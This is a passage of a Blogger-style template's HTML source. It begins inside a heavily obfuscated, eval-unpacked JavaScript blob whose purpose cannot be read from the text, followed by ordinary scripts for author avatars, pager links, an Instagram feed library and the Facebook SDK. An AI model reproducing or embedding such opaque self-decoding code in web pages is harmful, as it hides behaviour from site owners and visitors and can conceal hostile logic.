\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
